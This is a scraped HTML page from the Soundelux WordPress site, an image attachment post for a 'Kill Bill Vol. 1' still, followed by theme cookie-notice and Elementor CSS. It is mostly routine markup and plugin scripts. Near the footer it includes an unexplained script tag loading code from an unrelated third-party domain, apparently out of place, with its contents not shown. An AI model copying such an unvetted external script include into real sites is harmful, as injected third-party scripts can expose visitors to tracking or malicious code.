						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12946 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09.jpg 554w, https://soundelux.com/wp-content/uploads/2023/03/Kill-Bill-Vol.-1_SD_DMG_films_sd09-200x300.jpg 200w" sizes="(max-width: 554px) 100vw, 554px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							Kill Bill Vol. 1_SD_DMG_films_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		Kill Bill Vol. 1_SD_DMG_films_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-12946" class="content-section body-mode-default post-12946 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-design-music-group category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/kill-bill-vol-1_sd_dmg_films_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-17T13:46:05+00:00">March 17, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'531891750c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"587580c3ee","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/kill-bill-vol-1_sd_dmg_films_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be8e1084ed0bd4a',t:'MTc2ODUxNjg3MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7
body_size: 1195
content:
.gdpr-cookie-notice {
	position: fixed;
	background: var(--dark-grey-color);
	left: 0;
	bottom: 0;
	right: 0;
	padding: 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-transition: all ease 1s;
	transition: all ease 1s;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	z-index: 99;
}

@media (max-width: 768px) {

	body .gdpr-cookie-notice {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

.gdpr-cookie-notice-loaded .gdpr-cookie-notice {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.gdpr-cookie-notice-description {
	margin: 0;
	padding: 0 16px 0 0;
	color: var(--secondary-p-color);
	font-size: 13px;
	line-height: 20px;
	text-align: left;
}

@media(max-width: 768px) {

	body .gdpr-cookie-notice-description {
		padding: 0;
		margin: 0 0 25px 0;
    }

    body .gdpr-cookie-notice-nav {
        justify-content: center;
        margin: 0;
    }
}

.gdpr-cookie-notice-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 0 0 auto;
	background: none;
	width: auto;
	height: auto;
	padding: 0;
}

a.gdpr-cookie-notice-nav-item:not(.btn) {
    text-decoration: none;
    display: block;
    white-space: nowrap;
    color: var(--primary-color);
    padding: 0 15px;
    font-weight: 600;
}

.gdpr-cookie-notice-nav-item:hover {
	text-decoration: none;
}

a.gdpr-cookie-notice-nav-item-btn:not(.btn) {
    padding: 10px 15px;
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
    line-height: 1.2;
}

.gdpr-cookie-notice-modal {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1001;
	background: rgba(0, 0, 0, 0.5);
	overflow: auto;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 20px 10px;
	display: none;
}

.gdpr-cookie-notice-show-modal .gdpr-cookie-notice-modal {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.gdpr-cookie-notice-modal-content {
	width: 450px;
	border-radius: 2px;
	background: var(--primary-bg-color);
	margin: auto;
}

.gdpr-cookie-notice-modal-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 25px;
}

.gdpr-cookie-notice-modal-title {
	font-size: 22px;
	color: var(--dark-grey-color);
	font-weight: 600;
	margin: 0;
	padding: 0;
}

.gdpr-cookie-notice-modal-close {
	width: 24px;
	height: 24px;
	margin: 0 0 0 auto;
	background: none;
	border: none;
	outline: none;
	padding: 0;
	position: relative;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.gdpr-cookie-notice-modal-close:before,.gdpr-cookie-notice-modal-close:after {
	width: 18px;
	height: 2px;
	content: '';
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background: var(--dark-grey-color);
}

.gdpr-cookie-notice-modal-close:after {
	-webkit-transform: translate(-50%, -50%) rotate(90deg);
	transform: translate(-50%, -50%) rotate(90deg);
}

.gdpr-cookie-notice-modal-close:hover {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	opacity: 1;
}

.gdpr-cookie-notice-modal-cookies {
	display: block;
	margin: 0;
	padding: 0 10px;
	list-style-type: none;
}

.gdpr-cookie-notice-modal-cookie {
	display: block;
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.gdpr-cookie-notice-modal-cookie-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 12px 16px;
}

.gdpr-cookie-notice-modal-cookie-title {
	font-weight: normal;
	font-size: 1rem;
	color: var(--primary-p-color);
	margin: 0;
	padding: 0;
	line-height: 1;
	position: relative;
	cursor: pointer;
}

.gdpr-cookie-notice-modal-cookie-title:after {
	width: 0;
	height: 0;
	content: '';
	display: block;
	position: absolute;
	right: -17px;
	top: 50%;
	margin-top: -2px;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
}

.open .gdpr-cookie-notice-modal-cookie-title:after {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.gdpr-cookie-notice-modal-cookie-state {
	color: var(--primary-color);
	margin-left: auto;
	font-size: 1rem;
}

.gdpr-cookie-notice-modal-cookie-input {
	opacity: 0;
}

.gdpr-cookie-notice-modal-cookie-input:checked+.gdpr-cookie-notice-modal-cookie-input-switch {
	background: var(--primary-color);
	-webkit-box-shadow: inset 0px 0px 0px 1px var(--primary-color);
	box-shadow: inset 0px 0px 0px 1px var(--primary-color);
}

.gdpr-cookie-notice-modal-cookie-input-switch {
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-webkit-box-shadow: inset 0px 0px 0px 1px var(--primary-p-color);
	box-shadow: inset 0px 0px 0px 1px var(--primary-p-color);
	margin: 0 0 0 auto;
	position: relative;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
	cursor: pointer;
}

.gdpr-cookie-notice-modal-cookie-input-switch:after {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background: url('data:image/svg+xml;utf8,<svg height="11" viewBox="0 0 14 11" width="14" xmlns="http://www.w3.org/2000/svg"><path d="m5 10.42-5-5 1.41-1.41 3.59 3.58 7.59-7.59 1.41 1.42z" fill="rgb(255,255,255)" fill-rule="evenodd"/></svg>') no-repeat center 7px;
	content: '';
	display: block;
}

.gdpr-cookie-notice-modal-cookie-info {
	margin: 0;
	padding: 0 16px 12px 16px;
	font-size: 13px;
	color: rgba(0, 0, 0, 0.5);
	line-height: 16px;
	display: none;
}

.open .gdpr-cookie-notice-modal-cookie-info {
	display: block;
}

.gdpr-cookie-notice-modal-footer {
	background: var(--primary-bg-color);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 25px;
	border-radius: 0 0 2px 2px;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

a.gdpr-cookie-notice-modal-footer-item:not(.btn) {
    font-weight: 400;
    font-size: 1rem;
    margin: 0;
    padding: 0;
    color: var(--primary-color);
    position: relative;
}

a.gdpr-cookie-notice-modal-footer-item-btn:not(.btn) {
    padding: 10px 25px;
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.gdpr-cookie-notice-modal-footer-item-btn span {
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
}

.gdpr-cookie-notice-modal-footer-item-btn:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	content: '';
	opacity: 0;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
	display: block;
	background: url('data:image/svg+xml;utf8,<svg height="11" viewBox="0 0 14 11" width="14" xmlns="http://www.w3.org/2000/svg"><path d="m5 10.42-5-5 1.41-1.41 3.59 3.58 7.59-7.59 1.41 1.42z" fill="rgb(255,255,255)" fill-rule="evenodd"/></svg>') no-repeat center;
}

.gdpr-cookie-notice-modal-footer-item-btn.saved span {
	opacity: 0;
}

.gdpr-cookie-notice-modal-footer-item-btn.saved:after {
	opacity: 1;
}

.gdpr-cookie-notice-modal-footer-item:hover {
	text-decoration: none;
	opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546
body_size: 131
content:
.elementor-kit-6{--e-global-color-primary:#0083FD;--e-global-color-secondary:#23D4E1;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-81f3269:#0083FD;--e-global-color-0837330:#FFFFFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-435dab6-font-family:"Bakbak One";--e-global-typography-435dab6-font-size:50px;--e-global-typography-435dab6-font-style:normal;--e-global-typography-435dab6-line-height:38px;--e-global-typography-035d9ca-font-family:"Lato";--e-global-typography-035d9ca-font-size:19px;--e-global-typography-035d9ca-font-style:italic;--e-global-typography-e5eb767-font-family:"Lato";--e-global-typography-e5eb767-font-size:21px;--e-global-typography-e5eb767-font-style:normal;background-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1390px;}.e-con{--container-max-width:1390px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}